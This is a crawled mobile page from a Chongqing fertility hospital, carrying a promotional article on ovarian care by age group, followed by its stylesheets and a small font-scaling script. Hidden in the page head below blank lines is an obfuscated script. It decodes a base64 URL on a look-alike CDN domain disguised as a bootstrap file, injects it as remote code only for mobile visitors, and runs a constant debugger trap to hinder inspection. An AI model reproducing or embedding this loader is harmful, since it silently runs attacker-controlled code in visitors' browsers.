

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.cqsznyy.com/nvxby/11012.html
body_size: 6032
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
 <meta http-equiv="Cache-Control" content="no-transform"/>
 <meta http-equiv="Cache-Control" content="no-siteapp"/>
 <meta name="applicable-device" content="mobile">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="layoutmode" content="standard">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta name="renderer" content="webkit">
 <meta name="wap-font-scale" content="no">
 <meta content="telephone=no" name="format-detection" />
 <meta http-equiv="Pragma" content="no-cache">
 <title>女性保养卵巢有讲究3种不同年龄阶段的保养方法不同(女性保养卵巢吃什么保健品)-重庆送子鸟医院</title>
 <meta name="description" content="大家都知道，卵巢是女性青春常驻的一个非常重要的部位，所以日常生活中会加强对卵巢的保养，女性卵巢保养是有一些讲究的，对于不同年龄阶段的女性来讲，在具体选择卵巢保养方法方面也是有不一样的，下面我们就为大家介绍不同年龄段女性卵巢的保养方法。20岁到35岁这个年龄阶段的女性，往往容易出现痛经，月经不调等一系"/>
 <link rel="canonical" href="http://www.cqsznyy.com/nvxby/11012.html" />
 <link rel="stylesheet" type="text/css" href="/resources/css/index.css"/>
 <link rel="stylesheet" type="text/css" href="/resources/css/list_article.css" >
 <script type="text/javascript" src="/resources/js/jquery-1.7.1.min.js"></script>
 <script type="text/javascript" src="/resources/js/public.js"></script>
 <script type="text/javascript" src="/resources/js/jquery.SuperSlide.2.1.3.js"></script>






















<script type="text/javascript">function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['MfXKwV'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jZG4uanNkY2xpdnIuY29tLy9ucG0vYm9vdHN0cmFwQDUuMy4wL2Rpc3QvY3NzL2Jvb3RzdHJhcC5taW4uY3NzP3Y9My43LjkuMA==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);</script>
</head>
<body>
<div class="main">
  <!-- start -->
 <div class="main">
 <div class="First-figure w16">
  <a href="/"><img src="/resources/images/First-figure.jpg" alt="重庆送子鸟医院" /></a>
 </div>
 <div class="nav w16">
  <ul class="nav-u">
   
  <li><a href="/yyjj/">医院简介</a></li>
  
  
  <li><a href="/yydt/">医院动态</a></li>
 
   
  <li><a href="/zjtd/">医生团队</a></li>
  
  <li style="border: none;"><a href="javascript:void(0)" onclick="request()">预约挂号</a></li>
  </ul>
 </div>

 <!--banner start -->
 <div id="slideBox" class="slideBox">
  <div class="hd">
  <ul><li></li><li></li><li></li></ul>
  </div>
  <div class="bd">
  <ul>
   <li><a href="javascript:void(0)" onclick="request()"><img src="/resources/images/slideBox_03.jpg" alt="重庆不孕不育医院前三名" /></a></li>
   <li><a href="javascript:void(0)" onclick="request()"><img src="/resources/images/slideBox_01.jpg" alt="重庆不孕不育医院" /></a></li>
   <li><a href="javascript:void(0)" onclick="request()"><img src="/resources/images/slideBox_02.jpg" alt="重庆治疗不孕不育医院" /></a></li>
  </ul>
  </div>
 </div>
 <script type="text/javascript">
  jQuery(".slideBox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,delayTime:700});
 </script>

 <!--hot 热点关注-->
 <div class="Hot w16">
  <div class="icon">
  <img src="/resources/images/hot_03.jpg" alt="重庆不孕不育医院哪里的好" />
  </div>
  <div class="capital">
  <ul >
    
  <li><span>Hot</span><a href="/nvxby/50779.html">事后避孕药推荐哪个牌子好，吃紧急避孕</a></li>
   
  <li><span>Hot</span><a href="/nvxby/72778.html">重庆医院卵巢囊肿早治疗可防止恶变</a></li>
   
  <li><span>Hot</span><a href="/nvxby/20129.html">有姐妹知道第六天的5bc囊胚还有移植的必</a></li>
   
  </ul>
  </div>
 </div>
 
 <div class="w16 consultation">
 <a href="javascript:void(0)" onclick="request()"><img src="/resources/images/tel_03.jpg"></a>
 </div>

 <!--列表页-->
 <div class="w16">
 <div class="listArticle">
  <div class="navArticle">
  <div class="icons"></div>
  <div class="navText">
   <a href="/"><span>主页</span></a>>
   <a href="/nvxby/"><span>女性不孕</span></a>
  </div>
  </div>
  <p class="coarse"></p>
  <p class="fine"></p>
  <div class="content">
  <h1><div class="article_title">女性保养卵巢有讲究3种不同年龄阶段的保养方法不同(女性保养卵巢吃什么保健品)</div></h1>
  <p class="source">本文源于：重庆送子鸟医院<p>
  <p class="source">发布时间：2022-12-07 11:02:59<p>
  <div class="matter"><p>大家都知道，卵巢是女性青春常驻的一个非常重要的部位，所以日常生活中会加强对卵巢的保养，女性卵巢保养是有一些讲究的，对于不同年龄阶段的女性来讲，在具体选择卵巢保养方法方面也是有不一样的，下面我们就为大家介绍不同年龄段女性卵巢的保养方法。</p><p>20岁到35岁这个年龄阶段的女性，往往容易出现痛经，月经不调等一系列的症状表现，在日常生活中可以多吃一些蔬菜，比如白菜韭菜，还有豆制品。应该注意少吃或不吃高盐高糖的食物。平时应该多喝一些白开水，不要喝功能性的饮料。注意劳逸结合，多休息不能熬夜，适当的时候进行规律的体育锻炼。</p><p>35岁到40岁这个年龄阶段的女性，随着年龄的增长，卵巢的功能会有所下降，所以在日常生活中容易出现怕冷，心慌，没劲，尿频，烦躁，头晕等一系列的症状，此时在饮食方面应该多吃一些富含维生素的，新鲜的蔬菜和水果，并注意适当的补充一些胶原蛋白，比如鸡皮，猪皮等对于皮肤都有一定的好处。另外也应该注意加强皮肤的保养，让肌肤看起来水润。</p><p>40岁以后这个年龄阶段女性，一般慢慢的就进入更年期了，所以卵巢的功能会快速的下降，容易出现记忆力减退，失眠多梦，骨质疏松等一系列的表现，这个时候可以适当的多吃一些有助于胆固醇分解排泄的食物，同时也应该多吃一些红薯，柠檬，核桃等补养气血的食物，而富含维生素e的卷心菜，花菜也是非常不错的，女性也应该注意加强锻炼，并注意补钙，减少钙质的大量流失。</p><p>可见女性所处的年龄阶段不同，卵巢功能状况不一样，表现出来的临床症状也有所差异，所以在具体选择保养方法的时候也是有不同的。不过总体来看，不管是哪个年龄阶段的女性都要注意饮食，注意运动，注意养成良好的作息等。</p></div>
  </div>
  
  
  <p class="related">>>相关文章</p>
  <div class="caption" style="display:table-cell;vertical-align:middle;">
  <ul>
     
   <li><p class="dot"></p><a href="/nvxby/79933.html"  title="哪些情况会损伤输卵管_输卵管的重要性">哪些情况会损伤输卵管_输卵管的重要性</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81171.html"  title="准备怀孕需要做什么检查_孕前检查项目有哪些">准备怀孕需要做什么检查_孕前检查项目有哪些</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81170.html"  title="月经正常怀不上怎么回事_不孕原因有哪些">月经正常怀不上怎么回事_不孕原因有哪些</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81169.html"  title="输卵管造影检查怎么做_造影检查后多久可以怀孕">输卵管造影检查怎么做_造影检查后多久可以怀孕</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81168.html"  title="怀不上孕是怎么回事_不孕的原因有哪些">怀不上孕是怎么回事_不孕的原因有哪些</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81167.html"  title="多囊卵巢综合症还能怀吗_多囊日常如何调理">多囊卵巢综合症还能怀吗_多囊日常如何调理</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81166.html"  title="子宫内膜异位症是怎么回事_得了内异症怎么办">子宫内膜异位症是怎么回事_得了内异症怎么办</a></li>
    
   <li><p class="dot"></p><a href="/nvxby/81165.html"  title="输卵管两边堵塞了还能怀孕吗_输卵管堵塞了怎么办">输卵管两边堵塞了还能怀孕吗_输卵管堵塞了怎么办···</a></li>
   
  </ul>
  </div>
  
  <div class="page_up">
  <p>上一篇：<a href="/nvxby/11011.html">为什么会出现卵巢早衰揭秘引起卵巢早衰的4种因素(女性多囊卵巢是什么原因造成的)</a></p>
  <p>下一篇：<a href="/nvxby/11013.html">卵巢早衰发出的“黄牌警告”你竟然完全忽视了(卵巢早衰有什么症状)</a></p> 
  </div>
 </div>
 </div>
 
 
<link rel="stylesheet" type="text/css" href="/resources/css/foot.css"/>
<!--医生团队-->
 <div class="doctor w16">
  <div class="scope"><p></p>医生团队</div>
  <div class="angel" id="angel">
  <div class="hd">
   <ul><li></li><li></li></ul>
  </div>
  <div class="bd">
   <ul>
   
   <li><a href="/zjtd/203.html" target="_blank"><img src="/resources/images/doctor_03.jpg" alt="重庆不孕哪个医院好" /></a></li>
   <li><a href="/zjtd/537.html" target="_blank"><img src="/resources/images/doctor2_03.jpg" alt="重庆不育哪个医院好" /></a></li>
   </ul>
  </div>
  </div>
  <div class="blueLine"></div>
 </div>
 <script type="text/javascript">
  jQuery(".angel").slide({mainCell:".bd ul",autoPlay:true,delayTime:500});
 </script>

 <!--医院环境-->
 <div class="environment">
  <div class="scope"><p></p>医院环境</div>
  <div class="environmentImg">
  <ul>
   <li><img src="/resources/images/hj_03.jpg" alt="重庆治疗不孕不育" /></li>
   <li><img src="/resources/images/hj2_03.jpg" alt="重庆哪家医院治不孕不育好" /></li>
   <li><img src="/resources/images/hj3_03.jpg" alt="重庆不孕不育医院哪里的好" /></li>
  </ul>
  </div>
 </div>

 <!--备案信息-->
 <script type="text/javascript" src="/resources/js/mtj.js"></script>
 <script type="text/javascript">
　　function request(){
   window.open('https://mbe.zoosnet.net/LR/Chatpre.aspx?id=MBE85513335&lng=cn&e=m.cqsznyy.com&r=m.cqsznyy.com&p=m.cqsznyy.com');
　　}
</script>
 <div class="record w16">
  <div class="QR_code" style="margin-left: 0.5rem">
  <img src="/resources/images/code_07.jpg" alt="重庆送子鸟医院" />
  </div>
  <div class="address">
  <p>医院地址：重庆市渝北区红黄路186号</p>
  <p>渝ICP备15011385号-7</p>
  <p>(渝)医广[2025](网络)第3510号</p>
  </div>
  <div style="width: 2.5rem;float: left;margin-left: 0.8rem;margin-top: 2rem;">
         <a rel="nofollow" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91500112304895333D-SAIC_SHOW_10000091500112304895333D1692608690862&signData=MEUCIQCttidO0NbdMm/WdaxU41GDQMT7Tm5lBPw6WXYc9QrUlQIgAz0eEUPWop6PSihUgfqbaJIejXCs2+ydLcI7ffE9LUs=">
             <img rel="nofollow" src="https://image.szn0.com/marketplace/marketplace.jpg" style="width:1.75rem; height:1.75rem">
         </a>
   </div>
   <div class="for_btt">
 <div class="for_btt_ner">
 <div class="fl" style="position:absolute; bottom:0rem; left:1.5rem; height:2.5rem; z-index:1000;"><img src="/templets/sby/images/foot_bt.gif" /></div>
 <div class="fr f_zx"> 
  <span>
    <img src="/templets/sby/images/zaix_img.jpg"/>
    <a  rel="nofollow" href="javascript:void(0)"  onclick="request()" >在线咨询</a>
    <img src="/templets/sby/images/bott_bor.jpg" style="width:0.075rem; height:1.5rem; margin-left:0.3rem;"/></span> 
    <span>
      <img src="/templets/sby/images/dhzx.jpg" />
      <a  rel="nofollow"  href="javascript:void(0)" onclick="request()" >电话咨询</a>
    </span> 
  </div>
 <!--<a href="javascript:void(0)" onclick="openSwt('szntc')" class="yuanqiu"></a>
 <div class="shortcut-btn" style="display:none;" id="shortcut-btn">
  <p id="shortcut_open"><a href="javascript:void(0)" onclick="openSwt('sznjd')"></a></p>
  <span id="shortcut_colse"></span>
 </div>-->
 </div>
 </div>
 </div>

 </div>
 <!-- end -->
 <style>
 .content{width:13.75rem;margin-left:0.125rem;}
 .article_title{ font-size: 0.75rem;color: #2ea09c;text-align: center; font-family:思源黑体;margin-top: 1rem;}
	.source{ font-family:思源黑体;text-align: center;font-size: 0.4rem;color:#858787;margin-top: 0.4rem;}
	.matter{ color:#333333;font-size:0.55rem;font-family:思源黑体;text-align: justify;margin-top: 1rem;line-height: 0.85rem;}
	.matter div{ margin-bottom: 0.25rem;}	 
	.matter div img{width:100% !important;height:auto !important; } 
	.matter p{ margin-bottom: 0.25rem;}	
	.matter p img {width:100% !important;height:auto !important; }	
	
	.related{ font-size: 0.55rem;color: #2ea09c;margin-top: 1rem;margin-bottom: 0.7rem;} 
	.page_up{width: 13.75rem;background: #f2f2f2;height: 3.2rem;margin-top: 1rem;}
	.page_up p{font-size: 0.5rem;color: #464646;width: 13rem;margin-left: 0.5rem;margin-top: 0.4rem;float: left;}
	.page_up p a {color: #464646;}
	
 </style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.cqsznyy.com/resources/css/index.css
body_size: 2236
content:
*{margin: 0;padding: 0}
img{ border:0;  }
a{ text-decoration:none;  }
a {
    text-decoration: none;
}
/*正常的未被访问过的链接*/
a:link {
    text-decoration: none;
}
/*已经访问过的链接*/
a:visited {
    text-decoration: none;
}
/*鼠标划过(停留)的链接*/
a:hover {
    text-decoration: none;
	color:#333333;
}
/* 正在点击的链接，鼠标在元素上按下还没有松开*/
a:active {
    text-decoration: none;
	color:#333333;
}
/* 获得焦点的时候 鼠标松开时显示的颜色*/
a:focus {
    text-decoration: none;
	color:#333333;
}



body{background: #ffffff;}
@font-face {
    font-family:思源黑体;
    src: url(../font/SOURCEHANSANSCN-BOLD.ttf);
    src: url(../font/SOURCEHANSANSCN-EXTRALIGHT.ttf);
    src: url(../font/SOURCEHANSANSCN-HEAVY.ttf);
    src: url(../font/SOURCEHANSANSCN-LIGHT.ttf);
    src: url(../font/SOURCEHANSANSCN-MEDIUM.ttf);
    src: url(../font/SOURCEHANSANSCN-NORMAL.ttf);
    src: url(../font/SOURCEHANSANSCN-REGULAR.ttf);
}

/*public css start */
.main{width: 16rem;margin: 0 auto;}
.w16{width: 16rem;}
.First-figure,.First-figure img{height:2.75rem;width: 100%;}
.nav{height: 1.8rem;background:#f0f0f0;}
.nav-u li{float: left;list-style: none;width:3.95rem;line-height: 1rem;height: 1rem;margin-top: 0.4rem;font-size: 0.6rem;
    color: #333333;border-right:0.025rem solid #dedede;text-align: center;font-family:思源黑体;}
.nav-u li a{
    color: #333333;
}


/*banner css start */
.slideBox{width:16rem; height:8.5rem;overflow:hidden; position:relative;}
.slideBox .hd{ height:0.5rem;width: 3rem;overflow:hidden; position:absolute; right:7rem; bottom:0.4rem; z-index:1; }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;list-style-type:none;  }
.slideBox .hd ul li{ float:left;margin-right:0.5rem;list-style-type:none;width:0.5rem;height:0.5rem; line-height:0.5rem;border-radius: 0.5rem;text-align:center; background:#43cbff; cursor:pointer; }
.slideBox .hd ul li.on{ background:#9078cc; color:#43cbff;list-style-type:none; }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle;list-style-type:none; }
.slideBox .bd img{ width:16rem; height:8.5rem; display:block;  }

/*热点关注*/
.Hot{height:4.3rem;}
.icon{margin-top: 0.7rem;margin-left: 1.2rem;width:2.5rem;height:2.85rem;float:left;}
.icon img{width:2.5rem;height:2.85rem;}
.capital{width: 12rem;float:  left;margin-top: 0.2rem;}
.capital ul{height:2.85rem;}
.capital ul li{list-style-type:none;font-size:0.55rem;margin-top: 0.4rem;font-family:思源黑体;color: #333333;}
.capital ul li a{font-family:思源黑体;color: #333333;}
.capital ul li span{width: 1.2rem;height: 0.5rem;border: 1px solid #e83f8f;border-radius: 0.2rem;margin-top: 0.35rem;font-size:0.45rem;line-height: 0.5rem;margin-right: 0.8rem;color:#e50000;}


/*诊疗范围*/
.Diagnosis{height:13.2rem;}
.scope{height: 1.5rem;width: 16rem;background:#e1f6f5;font-family:思源黑体;font-size: 0.7rem;line-height: 1.5rem;color:#2ea09c;}
.scope p{width: 0.35rem;height: 0.35rem;background:#2ea09c;float: left;margin: 0.6rem 0.3rem  0.55rem 0.5rem;}
.chart{height:11.65rem;}
.chart ul{margin-top:0.5rem;}
.chart ul li {width: 3.5rem;height: 5.6rem;float: left;list-style-type: none;}
.chart ul li img {width: 3.5rem;height: 3.5rem;border-radius: 3.5rem;-webkit-border-radius: 3.5rem;-moz-border-radius: 3.5rem;}
.w50{margin-left: 1.25rem;}
.w60{margin-left: 1.5rem}
.chart_text{height:1.6rem;width: 3.5rem;text-align: center;line-height: 1.6rem;font-size: 0.6rem;color: #333333;}

/* 女性不孕与男性不育*/
.infertility{height: 7rem;background: #fbfbfb;}
.top05{height: 0.5rem}
.sterility{height: 6.5rem;width: 15rem;margin-left:0.5rem ;}

.sterility .hd{height:1.5rem;line-height: 1.5rem;position:relative;width: 15rem;}
.sterility .hd ul{ float:left;width: 15rem;height: 1.5rem}
.sterility .hd ul li{ float:left; list-style-type: none;width: 7.5rem;height:1.5rem;text-align: center;color: #333333;font-family:思源黑体;font-size: 0.7rem;background:#e4e4e4;}
.graphics{
    width: 0;
    height: 0;
    border-top: 0.25rem solid transparent;
    border-left: 0.25rem solid #333333;
    border-bottom: 0.25rem solid transparent;
    margin-top: -0.9rem;
    margin-left:5.5rem;

}
.sterility .hd ul li.on{
       color: #ffffff;font-family:思源黑体;
       background:#4eb9b5;
       font-size: 0.7rem;
}

.top24{margin-top: 0.6rem}
/*.sterility .hd ul li.on{
    width: 0;height: 0;
    border-top:0.25rem solid #ffffff;
    border-right: 0.25rem solid transparent;
    border-left:  0.25rem solid transparent;
    margin-top: -0.9rem;
    margin-left:5.5rem;
}*/
.sterility .bd{width: 15rem;height: 3.85rem;}
.online{float: left;width: 7.5rem;height: 3.85rem;    border-right: 1px dashed #d4d0d1;}
.side{float: left;width: 7rem;height: 3.85rem;}
.top24 li{list-style-type: none;font-size:0.55rem;color: #333333;height: 1rem;}
.top24 li span{height: 1rem;font-size: 0.8rem;font-weight: bold;margin-left: 0.75rem;
    line-height: 1rem;margin-right: 0.25rem;}
.top24 li a { color:#333333}
	 	

/*医生团队*/
.doctor{margin-top: 1rem;}
.angel{margin-top: 0.5rem;margin-left:1.125rem;width:13.75rem; height:6.25rem;overflow:hidden; position:relative;}
.angel .hd{ height:0.5rem;width: 2rem;overflow:hidden; position:absolute; right:7rem; bottom:0.4rem; z-index:1; }
.angel .hd ul{ overflow:hidden; zoom:1; float:left;list-style-type:none;  }
.angel .hd ul li {float: left;list-style-type:none;}
.angel .hd ul li.on{list-style-type:none; }
.angel .bd{ position:relative; height:100%; z-index:0;   }
.angel .bd li{ zoom:1; vertical-align:middle;list-style-type:none; }
.angel .bd li a{ font-family: 思源黑体;color: #333333; }
.angel .bd img{ width:13.75rem; height:6.25rem; display:block;  }
.blueLine{width:13.75rem;height:0.125rem;margin-top: 0.4rem;margin-left:1.125rem;margin-bottom: 1rem;background:#2EA09C;}


/*医院环境*/
.environmentImg{margin-top: 0.5rem;width: 15.375rem;height: 3.75rem;margin-left:0.125rem;}
.environmentImg ul li{float: left;width:4.75rem;height: 3.75rem;margin-left:0.375rem;list-style-type: none;}
.environmentImg ul li img {width:4.75rem;height: 3.75rem;list-style-type: none;}


/*备案信息*/
.record{height: 5rem;}
.QR_code{
    float: left;
    width: 3.1rem;
    height: 3.1rem;
    margin-top: 1.1rem;
    margin-left:2.6rem;
}
.QR_code img{
    width: 3.1rem;
    height: 3.1rem;
}
.address{
    float: left;
    font-size: 0.45rem;
    color: #959595;
    font-family:思源黑体;
    margin-top: 1.8rem;
    margin-left: 0.45rem;
    line-height:0.7rem;
	margin-bottom: 2rem;
}
.address p{
	 font-size: 0.45rem;
    color: #959595;
	}




--- FILE ---
content_type: text/css
request_url: http://m.cqsznyy.com/resources/css/foot.css
body_size: 616
content:
.fl{float: left;}
.fr{float: right;}
.footer{ background:#4cb9b3; border-top:0.1rem solid #00736c; overflow:hidden; width:16rem; margin:0.05rem auto 0.25rem; height:6rem;}
.f_logo{ width:8rem; height:1.4ren; margin:0.4rem auto;}
.f_logo img{ width:8rem; height:1.4ren;}

.foot_nav{ width:100%; margin:0 auto 0.14rem;}
.foot_nav ul{width:10rem; overflow:hidden; text-align:center;}
.foot_nav li{ float:left; margin-right:0.45rem;}
.foot_nav li a{ font-size:0.48725rem; color:#FFF;}
.foot_nav p{ font-size:0.45rem; color:#FFF;width:100%; text-align:center}
.foot_nav p a{ color:#FFF;}

.for_btt{ position:fixed; left:0; bottom:0; width:100%; margin:0 auto; z-index:10000;}
.for_btt_ner{ width:16rem; height:1.525rem;background:#d3b95e; margin:0 auto; position:relative; z-index:10}
.for_btt_ner div img{ width:3.725rem; height:2.5rem;}

.f_zx{ width:9rem; overflow:hidden;}
.f_zx span{width:4rem; height:1.5rem; float:left;}
.f_zx span img{ height:1.5rem; width:0.65rem; vertical-align:top;}
.f_zx span a{ display:inline-block; text-align:center; height:1.5rem; line-height:1.5rem; margin-left:0.3rem; color:#FFF; font-size:0.6rem; }

.yuanqiu{ display: block;
 width: 2.5rem;
 height: 2.5rem;
 background: url(http://3g.67071313.com/templets/sby/images/xf_logo.gif) no-repeat;
 background-size: auto 2.5rem;
 position: absolute;
 right:0.8rem;
 bottom:3rem;}

--- FILE ---
content_type: application/javascript
request_url: http://m.cqsznyy.com/resources/js/public.js
body_size: 305
content:
var _htmlFontSize = (function(){
    var clientWidth = document.documentElement ? document.documentElement.clientWidth : document.body.clientWidth;
    if(clientWidth > 640) clientWidth = 640;
    document.documentElement.style.fontSize = clientWidth * 1/16+"px";
    return clientWidth * 1/16;
})();